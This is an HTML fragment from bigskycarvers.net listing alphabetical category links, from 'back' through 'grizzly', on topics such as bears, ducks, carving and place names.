	<li class="cat-item cat-item-4857"><a href="https://bigskycarvers.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://bigskycarvers.net/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bigskycarvers.net/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://bigskycarvers.net/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bigskycarvers.net/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://bigskycarvers.net/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://bigskycarvers.net/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://bigskycarvers.net/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://bigskycarvers.net/category/bearfoot/" >bearfoot</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bigskycarvers.net/category/bearfoots/" >bearfoots</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://bigskycarvers.net/category/bearfootsjeff/" >bearfootsjeff</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://bigskycarvers.net/category/bearnie/" >bearnie</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://bigskycarvers.net/category/bears/" >bears</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://bigskycarvers.net/category/bearscarvers/" >bearscarvers</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://bigskycarvers.net/category/beartivity/" >beartivity</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://bigskycarvers.net/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://bigskycarvers.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://bigskycarvers.net/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://bigskycarvers.net/category/bedtime/" >bedtime</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://bigskycarvers.net/category/behold/" >behold</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://bigskycarvers.net/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://bigskycarvers.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://bigskycarvers.net/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://bigskycarvers.net/category/bigsky/" >bigsky</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://bigskycarvers.net/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://bigskycarvers.net/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://bigskycarvers.net/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://bigskycarvers.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://bigskycarvers.net/category/bliss/" >bliss</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://bigskycarvers.net/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://bigskycarvers.net/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://bigskycarvers.net/category/blooming/" >blooming</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bigskycarvers.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://bigskycarvers.net/category/blue-billed/" >blue-billed</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://bigskycarvers.net/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://bigskycarvers.net/category/boggin/" >boggin</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://bigskycarvers.net/category/bonded/" >bonded</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://bigskycarvers.net/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://bigskycarvers.net/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://bigskycarvers.net/category/bossa/" >bossa</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://bigskycarvers.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://bigskycarvers.net/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://bigskycarvers.net/category/bozeman/" >bozeman</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://bigskycarvers.net/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://bigskycarvers.net/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://bigskycarvers.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://bigskycarvers.net/category/breakfast/" >breakfast</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://bigskycarvers.net/category/breakthrough/" >breakthrough</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://bigskycarvers.net/category/breez/" >breez</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://bigskycarvers.net/category/bridger/" >bridger</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://bigskycarvers.net/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://bigskycarvers.net/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://bigskycarvers.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://bigskycarvers.net/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://bigskycarvers.net/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://bigskycarvers.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://bigskycarvers.net/category/brushwerks/" >brushwerks</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://bigskycarvers.net/category/bscbearfoots/" >bscbearfoots</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://bigskycarvers.net/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://bigskycarvers.net/category/bufflehead/" >bufflehead</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://bigskycarvers.net/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://bigskycarvers.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://bigskycarvers.net/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://bigskycarvers.net/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://bigskycarvers.net/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://bigskycarvers.net/category/burl/" >burl</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://bigskycarvers.net/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://bigskycarvers.net/category/butterflies/" >butterflies</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://bigskycarvers.net/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://bigskycarvers.net/category/cabelas/" >cabelas</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://bigskycarvers.net/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://bigskycarvers.net/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://bigskycarvers.net/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://bigskycarvers.net/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://bigskycarvers.net/category/camped/" >camped</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://bigskycarvers.net/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://bigskycarvers.net/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://bigskycarvers.net/category/canine/" >canine</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://bigskycarvers.net/category/canoe/" >canoe</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://bigskycarvers.net/category/canvasback/" >canvasback</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bigskycarvers.net/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://bigskycarvers.net/category/captains/" >captains</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://bigskycarvers.net/category/captn/" >captn</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://bigskycarvers.net/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://bigskycarvers.net/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://bigskycarvers.net/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://bigskycarvers.net/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://bigskycarvers.net/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://bigskycarvers.net/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bigskycarvers.net/category/carvers/" >carvers</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://bigskycarvers.net/category/carversjasper/" >carvers&#039;jasper&#039;</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://bigskycarvers.net/category/carvers-dick/" >carvers-dick</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://bigskycarvers.net/category/carvers-hand/" >carvers-hand</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://bigskycarvers.net/category/carversbearfoots/" >carversbearfoots</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://bigskycarvers.net/category/carversbears/" >carversbears</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bigskycarvers.net/category/carversjeff/" >carversjeff</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://bigskycarvers.net/category/carverslife/" >carverslife</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://bigskycarvers.net/category/carversmasters/" >carversmasters</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://bigskycarvers.net/category/carversmontana/" >carversmontana</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://bigskycarvers.net/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://bigskycarvers.net/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://bigskycarvers.net/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://bigskycarvers.net/category/ceramicist/" >ceramicist</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://bigskycarvers.net/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://bigskycarvers.net/category/chainsaws/" >chainsaws</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://bigskycarvers.net/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://bigskycarvers.net/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bigskycarvers.net/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://bigskycarvers.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://bigskycarvers.net/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://bigskycarvers.net/category/chickadee/" >chickadee</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://bigskycarvers.net/category/chiri/" >chiri</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://bigskycarvers.net/category/chis/" >chis</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://bigskycarvers.net/category/chiseling/" >chiseling</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://bigskycarvers.net/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://bigskycarvers.net/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://bigskycarvers.net/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://bigskycarvers.net/category/christy/" >christy</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://bigskycarvers.net/category/chutes/" >chutes</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://bigskycarvers.net/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://bigskycarvers.net/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://bigskycarvers.net/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://bigskycarvers.net/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://bigskycarvers.net/category/clumsy/" >clumsy</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://bigskycarvers.net/category/coasters/" >coasters</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bigskycarvers.net/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://bigskycarvers.net/category/cocoa/" >cocoa</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://bigskycarvers.net/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://bigskycarvers.net/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://bigskycarvers.net/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://bigskycarvers.net/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://bigskycarvers.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://bigskycarvers.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://bigskycarvers.net/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://bigskycarvers.net/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://bigskycarvers.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bigskycarvers.net/category/concreta/" >concreta</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://bigskycarvers.net/category/coneflower/" >coneflower</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://bigskycarvers.net/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://bigskycarvers.net/category/cookie/" >cookie</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://bigskycarvers.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://bigskycarvers.net/category/cops/" >cops</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://bigskycarvers.net/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://bigskycarvers.net/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://bigskycarvers.net/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://bigskycarvers.net/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://bigskycarvers.net/category/couloir/" >couloir</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://bigskycarvers.net/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bigskycarvers.net/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://bigskycarvers.net/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://bigskycarvers.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://bigskycarvers.net/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://bigskycarvers.net/category/creek/" >creek</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://bigskycarvers.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://bigskycarvers.net/category/cruisey/" >cruisey</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://bigskycarvers.net/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://bigskycarvers.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://bigskycarvers.net/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://bigskycarvers.net/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://bigskycarvers.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://bigskycarvers.net/category/cwmcarn/" >cwmcarn</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://bigskycarvers.net/category/dachsund/" >dachsund</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://bigskycarvers.net/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://bigskycarvers.net/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://bigskycarvers.net/category/darkoaster/" >darkoaster</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://bigskycarvers.net/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://bigskycarvers.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://bigskycarvers.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://bigskycarvers.net/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bigskycarvers.net/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://bigskycarvers.net/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://bigskycarvers.net/category/decoy/" >decoy</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://bigskycarvers.net/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://bigskycarvers.net/category/demdaco/" >demdaco</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://bigskycarvers.net/category/demdacobig/" >demdacobig</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://bigskycarvers.net/category/demolding/" >demolding</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://bigskycarvers.net/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://bigskycarvers.net/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://bigskycarvers.net/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://bigskycarvers.net/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://bigskycarvers.net/category/discarded/" >discarded</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://bigskycarvers.net/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://bigskycarvers.net/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://bigskycarvers.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://bigskycarvers.net/category/dogtivity/" >dogtivity</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://bigskycarvers.net/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://bigskycarvers.net/category/doyle/" >doyle</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://bigskycarvers.net/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://bigskycarvers.net/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://bigskycarvers.net/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://bigskycarvers.net/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://bigskycarvers.net/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://bigskycarvers.net/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://bigskycarvers.net/category/ducks/" >ducks</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://bigskycarvers.net/category/ducky/" >ducky</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://bigskycarvers.net/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://bigskycarvers.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://bigskycarvers.net/category/early82/" >early&#039;82</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://bigskycarvers.net/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://bigskycarvers.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://bigskycarvers.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://bigskycarvers.net/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bigskycarvers.net/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://bigskycarvers.net/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://bigskycarvers.net/category/elise/" >elise</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://bigskycarvers.net/category/elusive/" >elusive</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://bigskycarvers.net/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://bigskycarvers.net/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://bigskycarvers.net/category/equine/" >equine</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://bigskycarvers.net/category/escaping/" >escaping</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://bigskycarvers.net/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://bigskycarvers.net/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://bigskycarvers.net/category/eventide/" >eventide</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://bigskycarvers.net/category/everett/" >everett</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://bigskycarvers.net/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://bigskycarvers.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://bigskycarvers.net/category/excerpt/" >excerpt</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://bigskycarvers.net/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://bigskycarvers.net/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://bigskycarvers.net/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://bigskycarvers.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://bigskycarvers.net/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://bigskycarvers.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://bigskycarvers.net/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://bigskycarvers.net/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://bigskycarvers.net/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://bigskycarvers.net/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://bigskycarvers.net/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://bigskycarvers.net/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://bigskycarvers.net/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://bigskycarvers.net/category/fate/" >fate</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://bigskycarvers.net/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://bigskycarvers.net/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://bigskycarvers.net/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://bigskycarvers.net/category/fields/" >fields</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://bigskycarvers.net/category/films/" >films</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://bigskycarvers.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://bigskycarvers.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://bigskycarvers.net/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://bigskycarvers.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://bigskycarvers.net/category/fisherbear/" >fisherbear</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://bigskycarvers.net/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://bigskycarvers.net/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://bigskycarvers.net/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://bigskycarvers.net/category/fleming/" >fleming</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://bigskycarvers.net/category/flirting/" >flirting</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://bigskycarvers.net/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://bigskycarvers.net/category/flory/" >flory</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://bigskycarvers.net/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bigskycarvers.net/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://bigskycarvers.net/category/foal/" >foal</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://bigskycarvers.net/category/fonderie/" >fonderie</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bigskycarvers.net/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://bigskycarvers.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://bigskycarvers.net/category/foundations/" >foundations</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://bigskycarvers.net/category/freedoms/" >freedom&#039;s</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://bigskycarvers.net/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://bigskycarvers.net/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://bigskycarvers.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://bigskycarvers.net/category/fruits/" >fruits</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://bigskycarvers.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://bigskycarvers.net/category/gage/" >gage</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bigskycarvers.net/category/gallatin/" >gallatin</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://bigskycarvers.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://bigskycarvers.net/category/gatlinburg/" >gatlinburg</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://bigskycarvers.net/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://bigskycarvers.net/category/generations/" >generations</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://bigskycarvers.net/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bigskycarvers.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://bigskycarvers.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://bigskycarvers.net/category/gerle/" >gerle</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://bigskycarvers.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://bigskycarvers.net/category/gert/" >gert</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://bigskycarvers.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://bigskycarvers.net/category/glider/" >glider</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://bigskycarvers.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://bigskycarvers.net/category/goldeneye/" >goldeneye</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://bigskycarvers.net/category/goldeneye-redhead-bluebill/" >goldeneye-redhead-bluebill</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://bigskycarvers.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://bigskycarvers.net/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://bigskycarvers.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://bigskycarvers.net/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://bigskycarvers.net/category/gracious/" >gracious</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://bigskycarvers.net/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://bigskycarvers.net/category/grazing/" >grazing</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://bigskycarvers.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://bigskycarvers.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bigskycarvers.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://bigskycarvers.net/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://bigskycarvers.net/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://bigskycarvers.net/category/grizzly/" >grizzly</a>
</li>
